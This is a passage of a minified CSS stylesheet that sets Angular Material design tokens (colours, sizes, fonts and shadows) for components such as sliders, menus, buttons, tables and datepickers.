rotate(-45deg);--mat-slider-active-track-height:4px;--mat-slider-handle-height:20px;--mat-slider-handle-width:20px;--mat-slider-inactive-track-height:4px;--mat-slider-with-overlap-handle-outline-width:1px;--mat-slider-with-tick-marks-active-container-opacity:.38;--mat-slider-with-tick-marks-container-size:2px;--mat-slider-with-tick-marks-inactive-container-opacity:.38;--mat-slider-value-indicator-transform-origin:0 28px;--mat-slider-active-track-color:#0073a2;--mat-slider-active-track-shape:9999px;--mat-slider-disabled-active-track-color:#1a1c1c;--mat-slider-disabled-handle-color:#1a1c1c;--mat-slider-disabled-inactive-track-color:#1a1c1c;--mat-slider-focus-handle-color:#0073a2;--mat-slider-focus-state-layer-color:color-mix(in srgb, #0073a2 20%, transparent);--mat-slider-handle-color:#0073a2;--mat-slider-handle-elevation:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-slider-handle-shape:9999px;--mat-slider-hover-handle-color:#0073a2;--mat-slider-hover-state-layer-color:color-mix(in srgb, #0073a2 5%, transparent);--mat-slider-inactive-track-color:#dbe3ec;--mat-slider-inactive-track-shape:9999px;--mat-slider-label-container-color:#0073a2;--mat-slider-label-label-text-color:#ffffff;--mat-slider-ripple-color:#0073a2;--mat-slider-with-overlap-handle-outline-color:#ffffff;--mat-slider-with-tick-marks-active-container-color:#ffffff;--mat-slider-with-tick-marks-container-shape:9999px;--mat-slider-with-tick-marks-disabled-container-color:#1a1c1c;--mat-slider-with-tick-marks-inactive-container-color:#3f484f;--mat-slider-label-label-text-font:Roboto, sans-serif;--mat-slider-label-label-text-line-height:1rem;--mat-slider-label-label-text-size:.75rem;--mat-slider-label-label-text-tracking:.031rem;--mat-slider-label-label-text-weight:500;--mat-menu-divider-bottom-spacing:8px;--mat-menu-divider-top-spacing:8px;--mat-menu-item-icon-size:24px;--mat-menu-item-spacing:12px;--mat-menu-item-leading-spacing:12px;--mat-menu-item-trailing-spacing:12px;--mat-menu-item-with-icon-leading-spacing:12px;--mat-menu-item-with-icon-trailing-spacing:12px;--mat-menu-container-shape:4px;--mat-menu-divider-color:#dbe3ec;--mat-menu-item-label-text-color:#1a1c1c;--mat-menu-item-icon-color:#3f484f;--mat-menu-item-hover-state-layer-color:color-mix(in srgb, #1a1c1c 8%, transparent);--mat-menu-item-focus-state-layer-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-menu-container-color:#edeeee;--mat-menu-container-elevation-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-menu-item-label-text-font:Roboto, sans-serif;--mat-menu-item-label-text-line-height:1.25rem;--mat-menu-item-label-text-size:.875rem;--mat-menu-item-label-text-tracking:.006rem;--mat-menu-item-label-text-weight:500;--mat-list-active-indicator-color:#e9f5f5;--mat-list-active-indicator-shape:9999px;--mat-list-list-item-container-color:transparent;--mat-list-list-item-container-shape:0;--mat-list-list-item-disabled-label-text-color:#1a1c1c;--mat-list-list-item-disabled-label-text-opacity:.3;--mat-list-list-item-disabled-leading-icon-color:#1a1c1c;--mat-list-list-item-disabled-leading-icon-opacity:.38;--mat-list-list-item-disabled-state-layer-color:#1a1c1c;--mat-list-list-item-disabled-state-layer-opacity:.12;--mat-list-list-item-disabled-trailing-icon-color:#1a1c1c;--mat-list-list-item-disabled-trailing-icon-opacity:.38;--mat-list-list-item-focus-label-text-color:#1a1c1c;--mat-list-list-item-focus-state-layer-color:#1a1c1c;--mat-list-list-item-focus-state-layer-opacity:.12;--mat-list-list-item-hover-label-text-color:#1a1c1c;--mat-list-list-item-hover-state-layer-color:#1a1c1c;--mat-list-list-item-hover-state-layer-opacity:.08;--mat-list-list-item-label-text-color:#1a1c1c;--mat-list-list-item-leading-avatar-color:#c7e7ff;--mat-list-list-item-leading-avatar-shape:9999px;--mat-list-list-item-leading-avatar-size:40px;--mat-list-list-item-leading-icon-color:#3f484f;--mat-list-list-item-leading-icon-size:24px;--mat-list-list-item-selected-trailing-icon-color:#0073a2;--mat-list-list-item-supporting-text-color:#3f484f;--mat-list-list-item-trailing-icon-color:#3f484f;--mat-list-list-item-trailing-icon-size:24px;--mat-list-list-item-trailing-supporting-text-color:#3f484f;--mat-list-list-item-leading-icon-start-space:16px;--mat-list-list-item-leading-icon-end-space:16px;--mat-list-list-item-one-line-container-height:48px;--mat-list-list-item-two-line-container-height:64px;--mat-list-list-item-three-line-container-height:88px;--mat-list-list-item-label-text-font:Roboto, sans-serif;--mat-list-list-item-label-text-line-height:1.5rem;--mat-list-list-item-label-text-size:1rem;--mat-list-list-item-label-text-tracking:.031rem;--mat-list-list-item-label-text-weight:400;--mat-list-list-item-supporting-text-font:Roboto, sans-serif;--mat-list-list-item-supporting-text-line-height:1.25rem;--mat-list-list-item-supporting-text-size:.875rem;--mat-list-list-item-supporting-text-tracking:.016rem;--mat-list-list-item-supporting-text-weight:400;--mat-list-list-item-trailing-supporting-text-font:Roboto, sans-serif;--mat-list-list-item-trailing-supporting-text-line-height:1rem;--mat-list-list-item-trailing-supporting-text-size:.688rem;--mat-list-list-item-trailing-supporting-text-tracking:.031rem;--mat-list-list-item-trailing-supporting-text-weight:500;--mat-paginator-page-size-select-width:84px;--mat-paginator-page-size-select-touch-target-height:48px;--mat-paginator-container-text-color:#1a1c1c;--mat-paginator-container-background-color:#f9f9f9;--mat-paginator-disabled-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-paginator-enabled-icon-color:#3f484f;--mat-paginator-container-size:56px;--mat-paginator-form-field-container-height:40px;--mat-paginator-form-field-container-vertical-padding:8px;--mat-paginator-touch-target-display:block;--mat-paginator-container-text-font:Roboto, sans-serif;--mat-paginator-container-text-line-height:1rem;--mat-paginator-container-text-size:.75rem;--mat-paginator-container-text-tracking:.025rem;--mat-paginator-container-text-weight:400;--mat-paginator-select-trigger-text-size:.75rem;--mat-tab-active-indicator-height:2px;--mat-tab-active-indicator-shape:0;--mat-tab-divider-height:1px;--mat-tab-active-focus-indicator-color:#0073a2;--mat-tab-active-focus-label-text-color:#1a1c1c;--mat-tab-active-hover-indicator-color:#0073a2;--mat-tab-active-hover-label-text-color:#1a1c1c;--mat-tab-active-indicator-color:#0073a2;--mat-tab-active-label-text-color:#1a1c1c;--mat-tab-active-ripple-color:#1a1c1c;--mat-tab-divider-color:#dbe3ec;--mat-tab-inactive-focus-label-text-color:#1a1c1c;--mat-tab-inactive-hover-label-text-color:#1a1c1c;--mat-tab-inactive-label-text-color:#1a1c1c;--mat-tab-inactive-ripple-color:#1a1c1c;--mat-tab-pagination-icon-color:#1a1c1c;--mat-tab-disabled-ripple-color:#3f484f;--mat-tab-container-height:48px;--mat-tab-label-text-font:Roboto, sans-serif;--mat-tab-label-text-line-height:1.25rem;--mat-tab-label-text-size:.875rem;--mat-tab-label-text-tracking:.006rem;--mat-tab-label-text-weight:500;--mat-checkbox-selected-focus-state-layer-opacity:.12;--mat-checkbox-selected-hover-state-layer-opacity:.08;--mat-checkbox-selected-pressed-state-layer-opacity:.12;--mat-checkbox-unselected-focus-state-layer-opacity:.12;--mat-checkbox-unselected-hover-state-layer-opacity:.08;--mat-checkbox-unselected-pressed-state-layer-opacity:.12;--mat-checkbox-touch-target-size:48px;--mat-checkbox-disabled-label-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-disabled-selected-checkmark-color:#f9f9f9;--mat-checkbox-disabled-selected-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-disabled-unselected-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-label-text-color:#1a1c1c;--mat-checkbox-selected-checkmark-color:#ffffff;--mat-checkbox-selected-focus-icon-color:#0073a2;--mat-checkbox-selected-focus-state-layer-color:#0073a2;--mat-checkbox-selected-hover-icon-color:#0073a2;--mat-checkbox-selected-hover-state-layer-color:#0073a2;--mat-checkbox-selected-icon-color:#0073a2;--mat-checkbox-selected-pressed-icon-color:#0073a2;--mat-checkbox-selected-pressed-state-layer-color:#1a1c1c;--mat-checkbox-unselected-focus-icon-color:#1a1c1c;--mat-checkbox-unselected-focus-state-layer-color:#1a1c1c;--mat-checkbox-unselected-hover-icon-color:#1a1c1c;--mat-checkbox-unselected-hover-state-layer-color:#1a1c1c;--mat-checkbox-unselected-icon-color:#3f484f;--mat-checkbox-unselected-pressed-state-layer-color:#0073a2;--mat-checkbox-touch-target-display:block;--mat-checkbox-state-layer-size:40px;--mat-checkbox-label-text-font:Roboto, sans-serif;--mat-checkbox-label-text-line-height:1.25rem;--mat-checkbox-label-text-size:.875rem;--mat-checkbox-label-text-tracking:.016rem;--mat-checkbox-label-text-weight:400;--mat-button-filled-container-shape:9999px;--mat-button-filled-horizontal-padding:24px;--mat-button-filled-icon-offset:-8px;--mat-button-filled-icon-spacing:8px;--mat-button-filled-touch-target-size:48px;--mat-button-outlined-container-shape:9999px;--mat-button-outlined-horizontal-padding:24px;--mat-button-outlined-icon-offset:-8px;--mat-button-outlined-icon-spacing:8px;--mat-button-outlined-outline-width:1px;--mat-button-outlined-touch-target-size:48px;--mat-button-protected-container-shape:9999px;--mat-button-protected-horizontal-padding:24px;--mat-button-protected-icon-offset:-8px;--mat-button-protected-icon-spacing:8px;--mat-button-protected-touch-target-size:48px;--mat-button-text-container-shape:9999px;--mat-button-text-horizontal-padding:12px;--mat-button-text-icon-offset:-4px;--mat-button-text-icon-spacing:8px;--mat-button-text-with-icon-horizontal-padding:16px;--mat-button-text-touch-target-size:48px;--mat-button-tonal-container-shape:9999px;--mat-button-tonal-horizontal-padding:24px;--mat-button-tonal-icon-offset:-8px;--mat-button-tonal-icon-spacing:8px;--mat-button-tonal-touch-target-size:48px;--mat-button-filled-container-color:#0073a2;--mat-button-filled-disabled-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color:#3f484f;--mat-button-filled-focus-state-layer-opacity:.12;--mat-button-filled-hover-state-layer-opacity:.08;--mat-button-filled-label-text-color:#ffffff;--mat-button-filled-pressed-state-layer-opacity:.12;--mat-button-filled-ripple-color:color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color:#ffffff;--mat-button-outlined-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color:#3f484f;--mat-button-outlined-focus-state-layer-opacity:.12;--mat-button-outlined-hover-state-layer-opacity:.08;--mat-button-outlined-label-text-color:#0073a2;--mat-button-outlined-outline-color:#707880;--mat-button-outlined-pressed-state-layer-opacity:.12;--mat-button-outlined-ripple-color:color-mix(in srgb, #0073a2 12%, transparent);--mat-button-outlined-state-layer-color:#0073a2;--mat-button-protected-container-color:#f9f9f9;--mat-button-protected-container-elevation-shadow:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color:#3f484f;--mat-button-protected-focus-container-elevation-shadow:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity:.12;--mat-button-protected-hover-container-elevation-shadow:0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity:.08;--mat-button-protected-label-text-color:#0073a2;--mat-button-protected-pressed-container-elevation-shadow:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity:.12;--mat-button-protected-ripple-color:color-mix(in srgb, #0073a2 12%, transparent);--mat-button-protected-state-layer-color:#0073a2;--mat-button-text-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color:#3f484f;--mat-button-text-focus-state-layer-opacity:.12;--mat-button-text-hover-state-layer-opacity:.08;--mat-button-text-label-text-color:#0073a2;--mat-button-text-pressed-state-layer-opacity:.12;--mat-button-text-ripple-color:color-mix(in srgb, #0073a2 12%, transparent);--mat-button-text-state-layer-color:#0073a2;--mat-button-tonal-container-color:#e9f5f5;--mat-button-tonal-disabled-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color:#3f484f;--mat-button-tonal-focus-state-layer-opacity:.12;--mat-button-tonal-hover-state-layer-opacity:.08;--mat-button-tonal-label-text-color:#3a9997;--mat-button-tonal-pressed-state-layer-opacity:.12;--mat-button-tonal-ripple-color:color-mix(in srgb, #3a9997 12%, transparent);--mat-button-tonal-state-layer-color:#3a9997;--mat-button-filled-touch-target-display:block;--mat-button-filled-container-height:40px;--mat-button-outlined-container-height:40px;--mat-button-outlined-touch-target-display:block;--mat-button-protected-touch-target-display:block;--mat-button-protected-container-height:40px;--mat-button-text-touch-target-display:block;--mat-button-text-container-height:40px;--mat-button-tonal-container-height:40px;--mat-button-tonal-touch-target-display:block;--mat-button-filled-label-text-font:Roboto, sans-serif;--mat-button-filled-label-text-size:.875rem;--mat-button-filled-label-text-tracking:.006rem;--mat-button-filled-label-text-weight:500;--mat-button-outlined-label-text-font:Roboto, sans-serif;--mat-button-outlined-label-text-size:.875rem;--mat-button-outlined-label-text-tracking:.006rem;--mat-button-outlined-label-text-weight:500;--mat-button-protected-label-text-font:Roboto, sans-serif;--mat-button-protected-label-text-size:.875rem;--mat-button-protected-label-text-tracking:.006rem;--mat-button-protected-label-text-weight:500;--mat-button-text-label-text-font:Roboto, sans-serif;--mat-button-text-label-text-size:.875rem;--mat-button-text-label-text-tracking:.006rem;--mat-button-text-label-text-weight:500;--mat-button-tonal-label-text-font:Roboto, sans-serif;--mat-button-tonal-label-text-size:.875rem;--mat-button-tonal-label-text-tracking:.006rem;--mat-button-tonal-label-text-weight:500;--mat-icon-button-icon-size:24px;--mat-icon-button-container-shape:9999px;--mat-icon-button-touch-target-size:48px;--mat-icon-button-disabled-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-icon-button-disabled-state-layer-color:#3f484f;--mat-icon-button-focus-state-layer-opacity:.12;--mat-icon-button-hover-state-layer-opacity:.08;--mat-icon-button-icon-color:#3f484f;--mat-icon-button-pressed-state-layer-opacity:.12;--mat-icon-button-ripple-color:color-mix(in srgb, #3f484f 12%, transparent);--mat-icon-button-state-layer-color:#3f484f;--mat-icon-button-touch-target-display:block;--mat-icon-button-state-layer-size:40px;--mat-fab-container-shape:16px;--mat-fab-extended-container-height:56px;--mat-fab-extended-container-shape:16px;--mat-fab-small-container-shape:12px;--mat-fab-touch-target-size:48px;--mat-fab-small-touch-target-size:48px;--mat-fab-container-color:#c7e7ff;--mat-fab-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-disabled-state-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-fab-disabled-state-foreground-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-fab-extended-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-focus-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-hover-container-elevation-shadow:0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-extended-pressed-container-elevation-shadow:6;--mat-fab-focus-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-focus-state-layer-opacity:.12;--mat-fab-foreground-color:#00608f;--mat-fab-hover-container-elevation-shadow:0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-hover-state-layer-opacity:.08;--mat-fab-pressed-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-pressed-state-layer-opacity:.12;--mat-fab-ripple-color:color-mix(in srgb, #00608f 12%, transparent);--mat-fab-small-container-color:#c7e7ff;--mat-fab-small-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-disabled-state-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-fab-small-disabled-state-foreground-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-fab-small-focus-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-focus-state-layer-opacity:.12;--mat-fab-small-foreground-color:#00608f;--mat-fab-small-hover-container-elevation-shadow:0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-small-hover-state-layer-opacity:.08;--mat-fab-small-pressed-container-elevation-shadow:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-pressed-state-layer-opacity:.12;--mat-fab-small-ripple-color:color-mix(in srgb, #00608f 12%, transparent);--mat-fab-small-state-layer-color:#00608f;--mat-fab-state-layer-color:#00608f;--mat-fab-touch-target-display:block;--mat-fab-extended-label-text-font:Roboto, sans-serif;--mat-fab-extended-label-text-size:.875rem;--mat-fab-extended-label-text-tracking:.006rem;--mat-fab-extended-label-text-weight:500;--mat-snack-bar-container-shape:4px;--mat-snack-bar-button-color:#b3d5e3;--mat-snack-bar-container-color:#2f3131;--mat-snack-bar-supporting-text-color:#f0f1f1;--mat-snack-bar-supporting-text-font:Roboto, sans-serif;--mat-snack-bar-supporting-text-line-height:1.25rem;--mat-snack-bar-supporting-text-size:.875rem;--mat-snack-bar-supporting-text-weight:400;--mat-table-row-item-outline-width:1px;--mat-table-background-color:#f9f9f9;--mat-table-header-headline-color:#1a1c1c;--mat-table-row-item-label-text-color:#1a1c1c;--mat-table-row-item-outline-color:#707880;--mat-table-header-container-height:56px;--mat-table-footer-container-height:52px;--mat-table-row-item-container-height:52px;--mat-table-header-headline-font:Roboto, sans-serif;--mat-table-header-headline-line-height:1.25rem;--mat-table-header-headline-size:.875rem;--mat-table-header-headline-tracking:.006rem;--mat-table-header-headline-weight:500;--mat-table-row-item-label-text-font:Roboto, sans-serif;--mat-table-row-item-label-text-line-height:1.25rem;--mat-table-row-item-label-text-size:.875rem;--mat-table-row-item-label-text-tracking:.016rem;--mat-table-row-item-label-text-weight:400;--mat-table-footer-supporting-text-font:Roboto, sans-serif;--mat-table-footer-supporting-text-line-height:1.25rem;--mat-table-footer-supporting-text-size:.875rem;--mat-table-footer-supporting-text-tracking:.016rem;--mat-table-footer-supporting-text-weight:400;--mat-progress-spinner-size:48px;--mat-progress-spinner-active-indicator-width:4px;--mat-progress-spinner-active-indicator-color:#0073a2;--mat-badge-container-offset:-12px 0;--mat-badge-container-overlap-offset:-12px;--mat-badge-container-padding:0 4px;--mat-badge-container-shape:9999px;--mat-badge-container-size:16px;--mat-badge-large-size-container-offset:-12px 0;--mat-badge-large-size-container-overlap-offset:-12px;--mat-badge-large-size-container-padding:0 4px;--mat-badge-large-size-container-size:16px;--mat-badge-legacy-container-size:unset;--mat-badge-legacy-large-size-container-size:unset;--mat-badge-legacy-small-size-container-size:unset;--mat-badge-small-size-container-offset:-6px 0;--mat-badge-small-size-container-overlap-offset:-6px;--mat-badge-small-size-container-padding:0;--mat-badge-small-size-container-size:6px;--mat-badge-background-color:#f44336;--mat-badge-disabled-state-background-color:color-mix(in srgb, #f44336 38%, transparent);--mat-badge-disabled-state-text-color:#ffffff;--mat-badge-text-color:#ffffff;--mat-badge-large-size-line-height:16px;--mat-badge-large-size-text-size:.688rem;--mat-badge-line-height:16px;--mat-badge-small-size-line-height:6px;--mat-badge-small-size-text-size:0;--mat-badge-text-font:Roboto, sans-serif;--mat-badge-text-size:.688rem;--mat-badge-text-weight:500;--mat-bottom-sheet-container-shape:28px;--mat-bottom-sheet-container-text-color:#1a1c1c;--mat-bottom-sheet-container-background-color:#f3f4f4;--mat-bottom-sheet-container-text-font:Roboto, sans-serif;--mat-bottom-sheet-container-text-line-height:1.5rem;--mat-bottom-sheet-container-text-size:1rem;--mat-bottom-sheet-container-text-tracking:.031rem;--mat-bottom-sheet-container-text-weight:400;--mat-button-toggle-focus-state-layer-opacity:.12;--mat-button-toggle-hover-state-layer-opacity:.08;--mat-button-toggle-shape:28px;--mat-button-toggle-background-color:transparent;--mat-button-toggle-disabled-selected-state-background-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-toggle-disabled-selected-state-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-toggle-disabled-state-background-color:transparent;--mat-button-toggle-disabled-state-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-toggle-divider-color:#707880;--mat-button-toggle-selected-state-background-color:#e9f5f5;--mat-button-toggle-selected-state-text-color:#3a9997;--mat-button-toggle-state-layer-color:#1a1c1c;--mat-button-toggle-text-color:#1a1c1c;--mat-button-toggle-height:40px;--mat-button-toggle-label-text-font:Roboto, sans-serif;--mat-button-toggle-label-text-line-height:1.25rem;--mat-button-toggle-label-text-size:.875rem;--mat-button-toggle-label-text-tracking:.006rem;--mat-button-toggle-label-text-weight:500;--mat-datepicker-calendar-container-elevation-shadow:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-datepicker-calendar-container-shape:16px;--mat-datepicker-calendar-container-touch-elevation-shadow:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-datepicker-calendar-container-touch-shape:28px;--mat-datepicker-calendar-body-label-text-color:#1a1c1c;--mat-datepicker-calendar-container-background-color:#e8e8e8;--mat-datepicker-calendar-container-text-color:#1a1c1c;--mat-datepicker-calendar-date-disabled-state-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-focus-state-background-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-datepicker-calendar-date-hover-state-background-color:color-mix(in srgb, #1a1c1c 8%, transparent);--mat-datepicker-calendar-date-in-comparison-range-state-background-color:#ffdad5;--mat-datepicker-calendar-date-in-overlap-range-selected-state-background-color:#4aaaa8;--mat-datepicker-calendar-date-in-overlap-range-state-background-color:#e9f5f5;--mat-datepicker-calendar-date-in-range-state-background-color:#c7e7ff;--mat-datepicker-calendar-date-outline-color:transparent;--mat-datepicker-calendar-date-preview-state-outline-color:#0073a2;--mat-datepicker-calendar-date-selected-disabled-state-background-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-selected-state-background-color:#0073a2;--mat-datepicker-calendar-date-selected-state-text-color:#ffffff;--mat-datepicker-calendar-date-text-color:#1a1c1c;--mat-datepicker-calendar-date-today-disabled-state-outline-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-today-outline-color:#0073a2;--mat-datepicker-calendar-date-today-selected-state-outline-color:#0073a2;--mat-datepicker-calendar-header-divider-color:transparent;--mat-datepicker-calendar-header-text-color:#3f484f;--mat-datepicker-calendar-navigation-button-icon-color:#3f484f;--mat-datepicker-calendar-period-button-icon-color:#3f484f;--mat-datepicker-calendar-period-button-text-color:#3f484f;--mat-datepicker-range-input-disabled-state-separator-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-range-input-disabled-state-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-range-input-separator-color:#1a1c1c;--mat-datepicker-toggle-active-state-icon-color:#0073a2;--mat-datepicker-toggle-icon-color:#3f484f;--mat-datepicker-calendar-body-label-text-size:.875rem;--mat-datepicker-calendar-body-label-text-weight:500;--mat-datepicker-calendar-header-text-size:.875rem;--mat-datepicker-calendar-header-text-weight:500;--mat-datepicker-calendar-period-button-text-size:.875rem;--mat-datepicker-calendar-period-button-text-weight:500;--mat-datepicker-calendar-text-font:Roboto, sans-serif;--mat-datepicker-calendar-text-size:.875rem;--mat-divider-width:1px;--mat-divider-color:#bfc7d0;--mat-expansion-container-shape:12px;--mat-expansion-header-indicator-display:inline-block;--mat-expansion-legacy-header-indicator-display:none;--mat-expansion-container-elevation-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-expansion-actions-divider-color:#707880;--mat-expansion-container-background-color:#f9f9f9;--mat-expansion-container-text-color:#1a1c1c;--mat-expansion-header-description-color:#3f484f;--mat-expansion-header-disabled-state-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-expansion-header-focus-state-layer-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-expansion-header-hover-state-layer-color:color-mix(in srgb, #1a1c1c 8%, transparent);--mat-expansion-header-indicator-color:#3f484f;--mat-expansion-header-text-color:#1a1c1c;--mat-expansion-header-collapsed-state-height:48px;--mat-expansion-header-expanded-state-height:64px;--mat-expansion-container-text-font:Roboto, sans-serif;--mat-expansion-container-text-line-height:1.5rem;--mat-expansion-container-text-size:1rem;--mat-expansion-container-text-tracking:.031rem;--mat-expansion-container-text-weight:400;--mat-expansion-header-text-font:Roboto, sans-serif;--mat-expansion-header-text-line-height:1.5rem;--mat-expansion-header-text-size:1rem;--mat-expansion-header-text-tracking:.009rem;--mat-expansion-header-text-weight:500;--mat-grid-list-tile-header-primary-text-size:400 1rem / 1.5rem Roboto, sans-serif;--mat-grid-list-tile-header-secondary-text-size:400 .875rem / 1.25rem Roboto, sans-serif;--mat-grid-list-tile-footer-primary-text-size:400 1rem / 1.5rem Roboto, sans-serif;--mat-grid-list-tile-footer-secondary-text-size:400 .875rem / 1.25rem Roboto, sans-serif;--mat-icon-color:inherit;--mat-sidenav-container-shape:16px;--mat-sidenav-container-elevation-shadow:none;--mat-sidenav-container-width:360px;--mat-sidenav-container-divider-color:transparent;--mat-sidenav-container-background-color:#f9f9f9;--mat-sidenav-container-text-color:#3f484f;--mat-sidenav-content-background-color:#f9f9f9;--mat-sidenav-content-text-color:#1a1c1c;--mat-sidenav-scrim-color:color-mix(in srgb, #293138 40%, transparent);--mat-stepper-header-error-state-icon-background-color:transparent;--mat-stepper-header-focus-state-layer-shape:12px;--mat-stepper-header-hover-state-layer-shape:12px;--mat-stepper-container-color:#f9f9f9;--mat-stepper-header-done-state-icon-background-color:#0073a2;--mat-stepper-header-done-state-icon-foreground-color:#ffffff;--mat-stepper-header-edit-state-icon-background-color:#0073a2;--mat-stepper-header-edit-state-icon-foreground-color:#ffffff;--mat-stepper-header-error-state-icon-foreground-color:#f44336;--mat-stepper-header-error-state-label-text-color:#f44336;--mat-stepper-header-focus-state-layer-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-stepper-header-hover-state-layer-color:color-mix(in srgb, #1a1c1c 8%, transparent);--mat-stepper-header-icon-background-color:#3f484f;--mat-stepper-header-icon-foreground-color:#f9f9f9;--mat-stepper-header-label-text-color:#3f484f;--mat-stepper-header-optional-label-text-color:#3f484f;--mat-stepper-header-selected-state-icon-background-color:#0073a2;--mat-stepper-header-selected-state-icon-foreground-color:#ffffff;--mat-stepper-header-selected-state-label-text-color:#3f484f;--mat-stepper-line-color:#707880;--mat-stepper-container-text-font:Roboto, sans-serif;--mat-stepper-header-label-text-font:Roboto, sans-serif;--mat-stepper-header-label-text-size:.875rem;--mat-stepper-header-label-text-weight:500;--mat-stepper-header-error-state-label-text-size:.875rem;--mat-stepper-header-selected-state-label-text-size:.875rem;--mat-stepper-header-selected-state-label-text-weight:500;--mat-stepper-header-height:72px;--mat-sort-arrow-color:#1a1c1c;--mat-toolbar-container-background-color:#f9f9f9;--mat-toolbar-container-text-color:#1a1c1c;--mat-toolbar-standard-height:64px;--mat-toolbar-mobile-height:56px;--mat-toolbar-title-text-font:Roboto, 